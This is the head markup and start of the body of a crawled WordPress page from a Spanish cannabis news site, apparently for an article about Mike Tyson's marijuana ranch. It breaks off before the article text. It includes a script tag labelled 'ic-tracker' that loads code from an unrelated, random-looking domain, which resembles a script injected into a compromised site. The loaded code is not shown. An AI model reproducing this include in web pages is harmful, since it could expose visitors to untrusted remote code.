

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/rancho-marihuana-mike-tyson/
body_size: 15296
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="El boxeador retirado se dedicará al cultivo y venta de hierba en su rancho de California a partir de este año."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/rancho-marihuana-mike-tyson/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El rancho de marihuana de Mike Tyson | Nación Cannabis" />
<meta property="og:description" content="El boxeador retirado se dedicará al cultivo y venta de hierba en su rancho de California a partir de este año." />
<meta property="og:url" content="https://nacioncannabis.com/rancho-marihuana-mike-tyson/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="California" />
<meta property="article:tag" content="legalización de marihuana" />
<meta property="article:tag" content="Mike Tyson" />
<meta property="article:section" content="Cultura cannabica" />
<meta property="og:updated_time" content="2020-09-28T11:21:36-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="El rancho de marihuana de Mike Tyson" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-01-04T19:42:38-06:00" />
<meta property="article:modified_time" content="2020-09-28T11:21:36-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El rancho de marihuana de Mike Tyson | Nación Cannabis" />
<meta name="twitter:description" content="El boxeador retirado se dedicará al cultivo y venta de hierba en su rancho de California a partir de este año." />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Gabriela Rivera" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg","width":"800","height":"450","caption":"El rancho de marihuana de Mike Tyson","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/cultura-cannabica/","name":"Cultura cannabica"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/","name":"El rancho de marihuana de Mike Tyson"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/#webpage","url":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/","name":"El rancho de marihuana de Mike Tyson | Naci\u00f3n Cannabis","datePublished":"2018-01-04T19:42:38-06:00","dateModified":"2020-09-28T11:21:36-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/gabriela/","name":"Gabriela Rivera","url":"https://nacioncannabis.com/author/gabriela/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ec8ab1c69ab159c5d871d73348749666a894cdde8780aa8abaacf36931571b04?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ec8ab1c69ab159c5d871d73348749666a894cdde8780aa8abaacf36931571b04?s=96&amp;d=mm&amp;r=g","caption":"Gabriela Rivera","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"El rancho de marihuana de Mike Tyson | Naci\u00f3n Cannabis","keywords":"El rancho de marihuana de Mike Tyson","datePublished":"2018-01-04T19:42:38-06:00","dateModified":"2020-09-28T11:21:36-05:00","articleSection":"Cultura cannabica","author":{"@id":"https://nacioncannabis.com/author/gabriela/","name":"Gabriela Rivera"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"El boxeador retirado se dedicar\u00e1 al cultivo y venta de hierba en su rancho de California a partir de este a\u00f1o.","name":"El rancho de marihuana de Mike Tyson | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2018/01/mike-tyson.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/rancho-marihuana-mike-tyson/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/rancho-marihuana-mike-tyson/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="2319" data-token="eaf26e3a07" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768751416" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/2319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=2319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Francho-marihuana-mike-tyson%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link 